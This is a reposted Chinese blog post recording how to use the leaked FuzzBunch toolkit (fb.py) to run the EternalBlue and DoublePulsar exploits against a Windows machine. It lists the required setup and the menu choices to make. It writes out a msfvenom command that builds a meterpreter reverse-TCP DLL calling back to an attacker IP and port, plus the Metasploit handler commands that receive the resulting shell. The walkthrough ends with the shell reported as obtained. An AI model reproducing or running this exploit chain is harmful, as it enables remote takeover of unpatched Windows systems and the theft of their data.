原文地址:http://www.yiwang6.cn/index.php/archives/120/

版权归原文发布者所有:@遗忘's,QQ106176524

小云云:这篇博文是转载过来的,其原创的博主本身就没进行任何排版,故我也就没进行优化。其实主要就是一个使用过程记录。

拿到exp,测了下

所需环境如下:一,攻击机1(32位系统,py2.6版本,pywin32) 二,攻击机2(linux带msf就好)

windows目录下新建listeningposts目录,空的就好(是exp下的windows目录,不是C盘下的windows目录)

不需要注释文件



执行python fb.py

可看到如下页面



设置攻击IP,如192.168.1.24

设置监听IP,

切记,这里是no,红框位置





接着use eternalblue,一直回车即可,一直到这里,红框位置,根据自己的环境选择,我这边两个都选的1



接着回车,可以看到如下页面





use Doublepulsar,回车注意红框位置,第二个红框,这里选择2,接着输入恶意dll的路径,

恶意dll的生成命令如下,在linux中生成,linux需要装好msf

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.108.131 LPORT=5555 -f dll > test.dll

IP,端口,输出的名字自己改并把dll文件移植到攻击机1中(顺序有点放反了,不过没事)

如图所示



接着,攻击机1就暂时别动了,去攻击机2,打开msf,命令如下: msfconsole use exploit/multi/handler set LHOST set LPORT exploit, 设置好IP,端口接着开始监听,继续回到攻击机1,回车就好了,可以看到如下页面,就是攻击成功了,返回攻击机2,可以看到已经反弹了shell

本文由 小云云 创作,采用 知识共享署名4.0 国际许可协议进行许可

本站文章除注明转载/出处外,均为本站原创或翻译,转载前请务必署名

最后编辑时间为: Jan 7, 2019 at 04:12 pm